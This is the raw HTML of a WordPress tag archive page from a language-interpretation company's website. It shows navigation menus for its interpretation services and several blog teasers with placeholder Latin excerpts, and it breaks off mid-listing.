.elementor-element.elementor-element-13c603f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1486 .elementor-element.elementor-element-e52e2c3{width:auto;max-width:auto;}.elementor-1486 .elementor-element.elementor-element-e52e2c3 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1486 .elementor-element.elementor-element-e52e2c3 .jeena-nav-menu{justify-content:flex-end;}@media(max-width:1366px){.elementor-1486 .elementor-element.elementor-element-9aca8dc > .elementor-widget-container{padding:0px 0px 0px 60px;}}@media(min-width:768px){.elementor-1486 .elementor-element.elementor-element-f40f80a{width:16.722%;}.elementor-1486 .elementor-element.elementor-element-5d267b2{width:71.775%;}.elementor-1486 .elementor-element.elementor-element-2e9ec81{width:11.167%;}.elementor-1486 .elementor-element.elementor-element-e7c4e97{--width:50%;}.elementor-1486 .elementor-element.elementor-element-13c603f{--width:50%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1486 .elementor-element.elementor-element-f40f80a{width:30%;}.elementor-1486 .elementor-element.elementor-element-2e9ec81{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1486 .elementor-element.elementor-element-f40f80a{width:40%;}.elementor-1486 .elementor-element.elementor-element-5d267b2{width:30%;}.elementor-1486 .elementor-element.elementor-element-2e9ec81{width:30%;}}@media(max-width:767px){.elementor-1486 .elementor-element.elementor-element-f40f80a{width:60%;}.elementor-1486 .elementor-element.elementor-element-5d267b2{width:70%;}.elementor-1486 .elementor-element.elementor-element-2e9ec81{width:45%;}.elementor-1486 .elementor-element.elementor-element-81075c9 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1486 .elementor-element.elementor-element-ccb81e2{--min-height:74px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-1486 .elementor-element.elementor-element-e7c4e97{--width:70%;}.elementor-1486 .elementor-element.elementor-element-13c603f{--width:30%;}.elementor-1486 .elementor-element.elementor-element-e52e2c3{width:100%;max-width:100%;}.elementor-1486 .elementor-element.elementor-element-e52e2c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1486" class="elementor elementor-1486" data-elementor-post-type="jeena_template">
						<section class="jeena-sticky elementor-section elementor-top-section elementor-element elementor-element-c1e78a8 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1e78a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f40f80a" data-id="f40f80a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f184b8 elementor-widget elementor-widget-image" data-id="8f184b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://languagesolutionglobal.com">
							<img fetchpriority="high" width="1024" height="200" src="https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--1024x200.jpg" class="attachment-large size-large wp-image-3946" alt="" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--1024x200.jpg 1024w, https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--300x59.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--768x150.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--1536x301.jpg 1536w, https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--2048x401.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d267b2" data-id="5d267b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aca8dc elementor-widget__width-inherit elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jeena-nav-menu" data-id="9aca8dc" data-element_type="widget" data-widget_type="jeena-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav class="jeena-nav-menu mobile-expand-xl">
            <div class="nav-menu-wrapper nav-center"><ul id="menu-primary-menu" class="primary-menu"><li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2573"><a href="https://languagesolutionglobal.com/"><span class="link-text">Home</span></a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4217"><a href="https://languagesolutionglobal.com/our-services/"><span class="link-text">Our Services</span><span class="submenu-toggler"><i class="far fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://languagesolutionglobal.com/medical-interpretation/"><span class="link-text">Medical Interpretation</span></a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://languagesolutionglobal.com/business-interpretation/"><span class="link-text">Business Interpretation</span></a></li>
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://languagesolutionglobal.com/legal-interpretation/"><span class="link-text">Legal Interpretation</span></a></li>
	<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://languagesolutionglobal.com/community-interpretation/"><span class="link-text">Community Interpretation</span></a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://languagesolutionglobal.com/insurance-interpretation/"><span class="link-text">Insurance Interpretation</span></a></li>
	<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://languagesolutionglobal.com/government-interpretation/"><span class="link-text">Government Interpretation</span></a></li>
</ul>
</li>
<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://languagesolutionglobal.com/request-services/"><span class="link-text">Request Services</span></a></li>
<li id="menu-item-4468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4468"><a href="https://languagesolutionglobal.com/join-our-team/"><span class="link-text">Join our team</span></a></li>
<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://languagesolutionglobal.com/contact/"><span class="link-text">Contact</span></a></li>
</ul></div>            <div class="navbar-toggler">
                <span>
                    <span class="line"></span>
                    <span class="line"></span>
                    <span class="line"></span>
                </span>
            </div>
            <div class="slide-panel-wrapper">
                <div class="slide-panel-overly"></div>
                <div class="slide-panel-content">
                    <div class="slide-panel-close">
                        <i class="fal fa-times"></i>
                    </div>
                    <div class="slide-panel-logo">
                                                                                    <img src="https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--scaled.jpg" alt="Language Solution Global">
                                                                        </div>
                    <div class="slide-panel-menu"><ul id="menu-primary-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2573"><a href="https://languagesolutionglobal.com/"><span class="link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4217"><a href="https://languagesolutionglobal.com/our-services/"><span class="link-text">Our Services</span><span class="submenu-toggler"><i class="far fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://languagesolutionglobal.com/medical-interpretation/"><span class="link-text">Medical Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://languagesolutionglobal.com/business-interpretation/"><span class="link-text">Business Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://languagesolutionglobal.com/legal-interpretation/"><span class="link-text">Legal Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://languagesolutionglobal.com/community-interpretation/"><span class="link-text">Community Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://languagesolutionglobal.com/insurance-interpretation/"><span class="link-text">Insurance Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://languagesolutionglobal.com/government-interpretation/"><span class="link-text">Government Interpretation</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://languagesolutionglobal.com/request-services/"><span class="link-text">Request Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4468"><a href="https://languagesolutionglobal.com/join-our-team/"><span class="link-text">Join our team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://languagesolutionglobal.com/contact/"><span class="link-text">Contact</span></a></li>
</ul></div>                </div>
            </div>
        </nav>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e9ec81" data-id="2e9ec81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81075c9 elementor-widget__width-auto elementor-widget elementor-widget-jeena-nav-menu" data-id="81075c9" data-element_type="widget" data-widget_type="jeena-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav class="jeena-nav-menu mobile-expand-all">
            <div class="nav-menu-wrapper nav-center"><ul id="menu-primary-menu-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2573"><a href="https://languagesolutionglobal.com/"><span class="link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4217"><a href="https://languagesolutionglobal.com/our-services/"><span class="link-text">Our Services</span><span class="submenu-toggler"><i class="far fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://languagesolutionglobal.com/medical-interpretation/"><span class="link-text">Medical Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://languagesolutionglobal.com/business-interpretation/"><span class="link-text">Business Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://languagesolutionglobal.com/legal-interpretation/"><span class="link-text">Legal Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://languagesolutionglobal.com/community-interpretation/"><span class="link-text">Community Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://languagesolutionglobal.com/insurance-interpretation/"><span class="link-text">Insurance Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://languagesolutionglobal.com/government-interpretation/"><span class="link-text">Government Interpretation</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://languagesolutionglobal.com/request-services/"><span class="link-text">Request Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4468"><a href="https://languagesolutionglobal.com/join-our-team/"><span class="link-text">Join our team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://languagesolutionglobal.com/contact/"><span class="link-text">Contact</span></a></li>
</ul></div>            <div class="navbar-toggler">
                <span>
                    <span class="line"></span>
                    <span class="line"></span>
                    <span class="line"></span>
                </span>
            </div>
            <div class="slide-panel-wrapper">
                <div class="slide-panel-overly"></div>
                <div class="slide-panel-content">
                    <div class="slide-panel-close">
                        <i class="fal fa-times"></i>
                    </div>
                    <div class="slide-panel-logo">
                                                                                    <img src="https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--scaled.jpg" alt="Language Solution Global">
                                                                        </div>
                    <div class="slide-panel-menu"><ul id="menu-primary-menu-3" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2573"><a href="https://languagesolutionglobal.com/"><span class="link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4217"><a href="https://languagesolutionglobal.com/our-services/"><span class="link-text">Our Services</span><span class="submenu-toggler"><i class="far fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://languagesolutionglobal.com/medical-interpretation/"><span class="link-text">Medical Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://languagesolutionglobal.com/business-interpretation/"><span class="link-text">Business Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://languagesolutionglobal.com/legal-interpretation/"><span class="link-text">Legal Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://languagesolutionglobal.com/community-interpretation/"><span class="link-text">Community Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://languagesolutionglobal.com/insurance-interpretation/"><span class="link-text">Insurance Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://languagesolutionglobal.com/government-interpretation/"><span class="link-text">Government Interpretation</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://languagesolutionglobal.com/request-services/"><span class="link-text">Request Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4468"><a href="https://languagesolutionglobal.com/join-our-team/"><span class="link-text">Join our team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://languagesolutionglobal.com/contact/"><span class="link-text">Contact</span></a></li>
</ul></div>                </div>
            </div>
        </nav>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-ccb81e2 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet she-header-yes e-flex e-con-boxed e-con e-parent" data-id="ccb81e2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;bottom_border&quot;:&quot;yes&quot;,&quot;custom_bottom_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_bottom_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;custom_bottom_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_bottom_border_width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_bottom_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e7c4e97 e-con-full e-flex e-con e-child" data-id="e7c4e97" data-element_type="container">
				<div class="elementor-element elementor-element-2661070 elementor-widget elementor-widget-image" data-id="2661070" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://languagesolutionglobal.com">
							<img fetchpriority="high" width="1024" height="200" src="https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--1024x200.jpg" class="attachment-large size-large wp-image-3946" alt="" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--1024x200.jpg 1024w, https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--300x59.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--768x150.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--1536x301.jpg 1536w, https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--2048x401.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-13c603f e-con-full e-flex e-con e-child" data-id="13c603f" data-element_type="container">
				<div class="elementor-element elementor-element-e52e2c3 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-jeena-nav-menu" data-id="e52e2c3" data-element_type="widget" data-widget_type="jeena-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav class="jeena-nav-menu mobile-expand-all">
            <div class="nav-menu-wrapper nav-center"><ul id="menu-primary-menu-4" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2573"><a href="https://languagesolutionglobal.com/"><span class="link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4217"><a href="https://languagesolutionglobal.com/our-services/"><span class="link-text">Our Services</span><span class="submenu-toggler"><i class="far fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://languagesolutionglobal.com/medical-interpretation/"><span class="link-text">Medical Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://languagesolutionglobal.com/business-interpretation/"><span class="link-text">Business Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://languagesolutionglobal.com/legal-interpretation/"><span class="link-text">Legal Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://languagesolutionglobal.com/community-interpretation/"><span class="link-text">Community Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://languagesolutionglobal.com/insurance-interpretation/"><span class="link-text">Insurance Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://languagesolutionglobal.com/government-interpretation/"><span class="link-text">Government Interpretation</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://languagesolutionglobal.com/request-services/"><span class="link-text">Request Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4468"><a href="https://languagesolutionglobal.com/join-our-team/"><span class="link-text">Join our team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://languagesolutionglobal.com/contact/"><span class="link-text">Contact</span></a></li>
</ul></div>            <div class="navbar-toggler">
                <span>
                    <span class="line"></span>
                    <span class="line"></span>
                    <span class="line"></span>
                </span>
            </div>
            <div class="slide-panel-wrapper">
                <div class="slide-panel-overly"></div>
                <div class="slide-panel-content">
                    <div class="slide-panel-close">
                        <i class="fal fa-times"></i>
                    </div>
                    <div class="slide-panel-logo">
                                                                                    <img src="https://languagesolutionglobal.com/wp-content/uploads/2023/11/LSG-2--scaled.jpg" alt="Language Solution Global">
                                                                        </div>
                    <div class="slide-panel-menu"><ul id="menu-primary-menu-5" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2573"><a href="https://languagesolutionglobal.com/"><span class="link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4217"><a href="https://languagesolutionglobal.com/our-services/"><span class="link-text">Our Services</span><span class="submenu-toggler"><i class="far fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://languagesolutionglobal.com/medical-interpretation/"><span class="link-text">Medical Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://languagesolutionglobal.com/business-interpretation/"><span class="link-text">Business Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://languagesolutionglobal.com/legal-interpretation/"><span class="link-text">Legal Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://languagesolutionglobal.com/community-interpretation/"><span class="link-text">Community Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://languagesolutionglobal.com/insurance-interpretation/"><span class="link-text">Insurance Interpretation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://languagesolutionglobal.com/government-interpretation/"><span class="link-text">Government Interpretation</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://languagesolutionglobal.com/request-services/"><span class="link-text">Request Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4468"><a href="https://languagesolutionglobal.com/join-our-team/"><span class="link-text">Join our team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://languagesolutionglobal.com/contact/"><span class="link-text">Contact</span></a></li>
</ul></div>                </div>
            </div>
        </nav>
        		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				    </header>
                <main id="jeena-content" class="jeena-content-area">
        
<div class="page-title-wrapper">
    <div class="container">
        <div class="page-content-wrap">
            <h1 class="page-title">
                Tag: Wordpress            </h1>
                            <div class="breadcrumb">
                    <div class="jeena-breadcrumb"><a href="https://languagesolutionglobal.com">Home</a> <span class="separator"><i class="fas fa-angle-right"></i></span> <span class="current">Posts tagged &#039;Wordpress&#039;</span></div>                </div>
                    </div>
    </div>
</div>
<div class="container container-gap have-sidebar right-sidebar">
    <div class="content-area">
        <div class="entry-posts">
            
<article id="post-900" class="entry-post clearfix post-900 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress tag-branding tag-wordpress">
            <div class="entry-media">
            <img width="850" height="565" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1.jpg" class="attachment-jeena_850x565 size-jeena_850x565 wp-post-image" alt="DevFest For Charity Conference Future Tech" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1.jpg 850w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1-300x199.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1-768x510.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1-600x399.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />        </div>
            <div class="entry-summary">
        <ul class="post-categories">
	<li><a href="https://languagesolutionglobal.com/category/wordpress/" rel="category tag">WordPress</a></li></ul><h4 class="post-title"><a href="https://languagesolutionglobal.com/devfest-for-charity-conference-future-tech-4/" rel="bookmark">DevFest For Charity Conference Future Tech</a></h4><p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque...</p>
        <div class="post-author-date">
                        <span class="author">
                <a href="https://languagesolutionglobal.com/author/languagesolutionglobal/">
                    languagesolutionglobal                </a>
            </span>
                                    <span class="date">
                <i class="far fa-calendar-alt"></i>
                January 3, 2023            </span>
                    </div>
        <span class="line"></span><a class="read-more" href="https://languagesolutionglobal.com/devfest-for-charity-conference-future-tech-4/"><span>Read More</span> <i class="far fa-long-arrow-right"></i></a>    </div>
</article>
<article id="post-901" class="entry-post clearfix post-901 post type-post status-publish format-standard has-post-thumbnail hentry category-development tag-theme tag-wordpress">
            <div class="entry-media">
            <img width="850" height="565" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1.jpg" class="attachment-jeena_850x565 size-jeena_850x565 wp-post-image" alt="Web Design Done Well Delightful Visualization Examples" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1.jpg 850w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1-300x199.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1-768x510.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1-600x399.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />        </div>
            <div class="entry-summary">
        <ul class="post-categories">
	<li><a href="https://languagesolutionglobal.com/category/development/" rel="category tag">Development</a></li></ul><h4 class="post-title"><a href="https://languagesolutionglobal.com/web-design-done-well-delightful-visualization-examples-2/" rel="bookmark">Web Design Done Well Delightful Visualization Examples</a></h4><p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque...</p>
        <div class="post-author-date">
                        <span class="author">
                <a href="https://languagesolutionglobal.com/author/languagesolutionglobal/">
                    languagesolutionglobal                </a>
            </span>
                                    <span class="date">
                <i class="far fa-calendar-alt"></i>
                January 3, 2023            </span>
                    </div>
        <span class="line"></span><a class="read-more" href="https://languagesolutionglobal.com/web-design-done-well-delightful-visualization-examples-2/"><span>Read More</span> <i class="far fa-long-arrow-right"></i></a>    </div>
</article>
<article id="post-903" class="entry-post clearfix post-903 post type-post status-publish format-standard has-post-thumbnail hentry category-designing tag-designing tag-wordpress">
            <div class="entry-media">
            <img loading="lazy" width="850" height="565" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1.jpg" class="attachment-jeena_850x565 size-jeena_850x565 wp-post-image" alt="Voice Control Considerations For Visually Hidden Link Names" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1.jpg 850w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1-300x199.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1-768x510.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1-600x399.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />        </div>
            <div class="entry-summary">
        <ul class="post-categories">
	<li><a href="https://languagesolutionglobal.com/category/designing/" rel="category tag">Designing</a></li></ul><h4 class="post-title"><a href="https://languagesolutionglobal.com/voice-control-considerations-for-visually-hidden-link-names-2/" rel="bookmark">Voice Control Considerations For Visually Hidden Link Names</a></h4><p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque...</p>
        <div class="post-author-date">
                        <span class="author">
                <a href="https://languagesolutionglobal.com/author/languagesolutionglobal/">
                    languagesolutionglobal                </a>
            </span>
                                    <span class="date">
                <i class="far fa-calendar-alt"></i>
                January 3, 2023            </span>
                    </div>
        <span class="line"></span><a class="read-more" href="https://languagesolutionglobal.com/voice-control-considerations-for-visually-hidden-link-names-2/"><span>Read More</span> <i class="far fa-long-arrow-right"></i></a>    </div>
</article>
<article id="post-904" class="entry-post clearfix post-904 post type-post status-publish format-standard has-post-thumbnail hentry category-branding tag-branding tag-wordpress">
            <div class="entry-media">
            <img loading="lazy" width="850" height="565" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1.jpg" class="attachment-jeena_850x565 size-jeena_850x565 wp-post-image" alt="Rethinking Server-Timing As A Critical Monitoring Tool" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1.jpg 850w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1-300x199.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1-768x510.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1-600x399.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />        </div>
            <div class="entry-summary">
        <ul class="post-categories">
	<li><a href="https://languagesolutionglobal.com/category/branding/" rel="category tag">Branding</a></li></ul><h4 class="post-title"><a href="https://languagesolutionglobal.com/rethinking-server-timing-as-a-critical-monitoring-tool-2/" rel="bookmark">Rethinking Server-Timing As A Critical Monitoring Tool</a></h4><p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque...</p>
        <div class="post-author-date">
                        <span class="author">
                <a href="https://languagesolutionglobal.com/author/languagesolutionglobal/">
                    languagesolutionglobal                </a>
            </span>
                                    <span class="date">
                <i class="far fa-calendar-alt"></i>
                January 3, 2023            </span>
                    </div>
        <span class="line"></span><a class="read-more" href="https://languagesolutionglobal.com/rethinking-server-timing-as-a-critical-monitoring-tool-2/"><span>Read More</span> <i class="far fa-long-arrow-right"></i></a>    </div>
</article>
<article id="post-889" class="entry-post clearfix post-889 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress tag-branding tag-wordpress">
            <div class="entry-media">
